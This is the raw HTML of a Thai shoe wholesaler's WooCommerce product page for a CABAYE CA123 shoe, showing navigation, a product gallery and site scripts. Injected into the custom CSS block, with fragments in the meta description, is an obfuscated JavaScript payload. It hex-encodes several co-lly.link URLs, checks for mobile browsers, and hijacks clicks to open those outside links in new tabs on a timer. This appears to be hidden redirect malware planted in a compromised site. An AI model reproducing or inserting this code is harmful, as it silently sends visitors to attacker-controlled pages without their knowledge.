function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x ..." /><meta property="og:url" content="https://www.luxshoely.com/product/cabaye-ca123-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99-size-39-45-%E0%B8%84%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%9A%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%84%E0%B8%94%E0%B9%89/" /><meta property="og:type" content="article" /><meta property="og:title" content="CABAYE | CA123 สีดำมัน size 39-45 คัดเบอร์ได้ - Luxshoely.com" /><meta name="description" content="รหัส : CA123

หนังมัน

สี : ดำ

ขนาด : 39-45 คัดเบอร์ได้
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x ..." /><meta name="title" content="CABAYE | CA123 สีดำมัน size 39-45 คัดเบอร์ได้ - Luxshoely.com" /><link rel="icon" href="https://www.luxshoely.com/wp-content/uploads/2020/09/cropped-202553-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.luxshoely.com/wp-content/uploads/2020/09/cropped-202553-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.luxshoely.com/wp-content/uploads/2020/09/cropped-202553-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.luxshoely.com/wp-content/uploads/2020/09/cropped-202553-270x270.jpg" />

<!-- Universal Tracking - https://wordpress.org/plugins/wp-meta-seo/ -->
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
    ga('create', 'UA-158666896-1', 'auto');
    ga('send', 'pageview');
</script>

<!-- END WPMSGA Universal Tracking -->

<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.footer-top-wrap {
	padding-top: 6.75rem;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="tt-easy-google-font-styles" type="text/css">body { }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { }
p { }
h1, .h1 { }
h2, .h2 { }
h3, .h3 { }
h4, .h4 { }
h5, .h5 { }
h6, .h6 { }
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-2595 wp-custom-logo theme-goodtailor woocommerce woocommerce-page woocommerce-no-js has-sidebar hide-site-branding-text wpb-js-composer js-comp-ver-6.1 vc_responsive">
	<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		
<div class="site-header-top">
	<div class="container">

					<nav class="secondary-navigation">
				<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://www.luxshoely.com/blog/">Blog</a></li>
<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://www.luxshoely.com/about-us/">About Us</a></li>
</ul></div>			</nav>
		
					<nav class="social-navigation">
				<div class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-2366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2366"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="http://instagram.com">Instagram</a></li>
<li id="menu-item-2365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2365"><a href="mailto:luxshoely@gmail.com">luxshoely@gmail.com</a></li>
</ul></div>			</nav>
		
	</div>
</div>

		<div class="site-header-navbar">
			<div class="container">
				
<div class="site-header-branding" itemscope itemtype="http://schema.org/Brand">

	<a href="https://www.luxshoely.com/" class="custom-logo-link" rel="home"><img width="250" height="250" src="https://www.luxshoely.com/wp-content/uploads/2020/03/cropped-logo-sq1.png" class="custom-logo" alt="Luxshoely.com" decoding="async" srcset="https://www.luxshoely.com/wp-content/uploads/2020/03/cropped-logo-sq1.png 250w, https://www.luxshoely.com/wp-content/uploads/2020/03/cropped-logo-sq1-150x150.png 150w, https://www.luxshoely.com/wp-content/uploads/2020/03/cropped-logo-sq1-180x180.png 180w, https://www.luxshoely.com/wp-content/uploads/2020/03/cropped-logo-sq1-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></a>
			<div class="site-branding-text">
							<p class="site-title"><a href="https://www.luxshoely.com/" rel="home">Luxshoely.com</a></p>
										<p class="site-description">#ขายส่งรองเท้า CABAYE, ROVY, SLIPTOP, JAKIRO และรับผลิตรองเท้าคัทชูทำงาน, นักศึกษา #ราคาถูก มีแบบให้เลือกมากกว่า 100 แบบ , ปั้มโลโก้บนรองเท้า ตามความต้องการของลูกค้า , มีบริการส่งถึงที่ ขายส่ง คัชชูชาย และ หญิง เริ่มต้น 150 บาท มีสต็อกพร้อมส่ง ลูกค้าสามารถ คัดเบอร์ได้ ขั้นต่ำเพียง 30คู่ มีบริการจัดส่งทุกวัน </p>
					</div>
		
</div>
				
<a class="site-header-menu-toggle" href="#site-navigation">
	<span class="screen-reader-text">Toggle Primary menu</span>
	<span class="menu-toggle-bar menu-toggle-bar-1"></span>
	<span class="menu-toggle-bar menu-toggle-bar-2"></span>
	<span class="menu-toggle-bar menu-toggle-bar-3"></span>
</a>

<nav id="site-navigation" class="site-header-menu primary-navigation" aria-label="Primary menu">
	<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3026"><a href="https://www.luxshoely.com/">หน้าแรก</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://www.luxshoely.com/about-us/">เกี่ยวกับ</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2338"><a href="https://www.luxshoely.com/services/">บริการ</a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3867"><a href="https://www.luxshoely.com/service/process/">ขั้นตอนการผลิต</a></li>
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2341"><a href="https://www.luxshoely.com/service/size/">มีขนาดให้เลือกตามความต้องการ</a></li>
	<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2343"><a href="https://www.luxshoely.com/service/logobrand/">ประทับตราแบรนด์ของลูกค้า</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2344"><a href="https://www.luxshoely.com/service/sizing/">มีแบบให้เลือกกว่า 100 แบบ</a></li>
</ul>
</li>
<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2456"><a href="https://www.luxshoely.com/shop/">สินค้า</a>
<ul class="sub-menu">
	<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2642"><a href="https://www.luxshoely.com/product-category/cabaye/">CABAYE</a>
	<ul class="sub-menu">
		<li id="menu-item-2738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2738"><a href="https://www.luxshoely.com/product-category/cabaye/">CABAYE</a></li>
		<li id="menu-item-2733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2733"><a href="https://www.luxshoely.com/product-category/cabaye-%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81/">CABAYE เบอร์เล็ก</a></li>
		<li id="menu-item-2736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2736"><a href="https://www.luxshoely.com/product-category/cabaye-fashion/">CABAYE Fashion</a></li>
	</ul>
</li>
	<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2643"><a href="https://www.luxshoely.com/product-category/rovy/">ROVY</a>
	<ul class="sub-menu">
		<li id="menu-item-2941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2941"><a href="https://www.luxshoely.com/product-category/ballerna-flat/">Rovy พื้นเตี้ย (Ballerna Flat)</a></li>
		<li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2947"><a href="https://www.luxshoely.com/product-category/rovy-1-inch/">Rovy หัวแหลม 1 นิ้ว ( 1 inch )</a></li>
		<li id="menu-item-2940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2940"><a href="https://www.luxshoely.com/product-category/rovy-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%ab%e0%b8%a5%e0%b8%a1-3-%e0%b8%99%e0%b8%b4%e0%b9%89%e0%b8%a7-3-inch/">Rovy หัวแหลม 3 นิ้ว (3 inch)</a></li>
		<li id="menu-item-3020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://www.luxshoely.com/product-category/rovy-1-and-half-inch/">Rovy หัวตัด 1 นิ้วครึ่ง (1 and half inch)</a></li>
		<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://www.luxshoely.com/product-category/rovy-2-inch-2/">Rovy หัวตัด 2 นิ้ว</a></li>
		<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://www.luxshoely.com/product-category/rovy-2-and-half-inch/">Rovy หัวตัด 2 นิ้วครึ่ง</a></li>
		<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://www.luxshoely.com/product-category/rovy-1-1and-half-inch/">Rovy หัวมน 1 นิ้ว &#8211; 1 นิ้วครึ่ง (1-1and half inch)</a></li>
		<li id="menu-item-2946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2946"><a href="https://www.luxshoely.com/product-category/rovy-2-inch/">Rovy หัวมน 2 นิ้ว ( 2 inch )</a></li>
		<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://www.luxshoely.com/product-category/rovy-3-inch/">Rovy หัวมน 3 นิ้ว (3 inch)</a></li>
	</ul>
</li>
	<li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2644"><a href="https://www.luxshoely.com/product-category/jakiro/">JAKIRO</a></li>
	<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2645"><a href="https://www.luxshoely.com/product-category/sliptop%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%95%e0%b8%b0/">SLIPTOP</a></li>
</ul>
</li>
<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://www.luxshoely.com/blog/">บล็อก</a></li>
<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://www.luxshoely.com/contacts/">ติดต่อ</a></li>
</ul></div></nav>
				
<div class="site-header-blocks">

	<div class="site-header-blocks-column">
		
			<div class="header-info-block js-header-info-block-1">

				
				<div class="header-info-block-text">
					<a href="tel:0927828869" class="btn btn-header">Call us: (092) 782 8869</a>				</div>

			</div>

				</div>

	<div class="site-header-blocks-column">
		
			<div class="header-info-block js-header-info-block-2">

				
				<div class="header-info-block-text">
					<a href="https://lin.ee/svuyM7B" class="btn btn-header"> Add Line : Luxshoely</a>				</div>

			</div>

				</div>

</div>
			</div>
		</div>

	</header>

	
<div class="page-header">

			<div class="page-header-image"><img src="https://www.luxshoely.com/wp-content/uploads/2020/02/depositphotos_23854263-stock-photo-sewing-accessories.jpg" width="1023" height="682" alt="" srcset="https://www.luxshoely.com/wp-content/uploads/2020/02/depositphotos_23854263-stock-photo-sewing-accessories.jpg 1023w, https://www.luxshoely.com/wp-content/uploads/2020/02/depositphotos_23854263-stock-photo-sewing-accessories-600x400.jpg 600w, https://www.luxshoely.com/wp-content/uploads/2020/02/depositphotos_23854263-stock-photo-sewing-accessories-300x200.jpg 300w, https://www.luxshoely.com/wp-content/uploads/2020/02/depositphotos_23854263-stock-photo-sewing-accessories-768x512.jpg 768w, https://www.luxshoely.com/wp-content/uploads/2020/02/depositphotos_23854263-stock-photo-sewing-accessories-230x153.jpg 230w" sizes="(max-width: 1023px) 100vw, 1023px" /></div>
	
	<div class="page-header-title-wrap">
		<div class="container">

							<h1 class="page-header-title">Shop</h1>
						<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<!-- Breadcrumb NavXT 6.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Luxshoely.com." href="https://www.luxshoely.com" class="home" ><span property="name">Luxshoely.com</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to สินค้า." href="https://www.luxshoely.com/shop/" class="post post-product-archive" ><span property="name">สินค้า</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the CABAYE Category archives." href="https://www.luxshoely.com/product-category/cabaye/" class="taxonomy product_cat" aria-current="page"><span property="name">CABAYE</span></a><meta property="position" content="3"></span>		</div>
					
		</div>
	</div>

	<div class="page-header-decor-top"></div>
	<div class="page-header-decor-bottom"></div>

</div>

	<div id="content" class="site-content" tabindex="-1">

	<div class="container"><div class="main-wrap"><main id="main" class="main-content">
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-2595" class="product type-product post-2595 status-publish first instock product_cat-cabaye product_tag-cabaye product_tag-97 has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012.jpg"><img width="600" height="450" src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-600x450.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="Cabaye_200217_0012" data-caption="" data-src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012.jpg" data-large_image="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012.jpg" data-large_image_width="1280" data-large_image_height="960" srcset="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-600x450.jpg 600w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-300x225.jpg 300w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-1024x768.jpg 1024w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-768x576.jpg 768w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-230x173.jpg 230w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012.jpg"><img width="600" height="450" src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-600x450.jpg" class="" alt="" decoding="async" loading="lazy" title="Cabaye_200217_0012" data-caption="" data-src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012.jpg" data-large_image="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012.jpg" data-large_image_width="1280" data-large_image_height="960" srcset="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-600x450.jpg 600w, 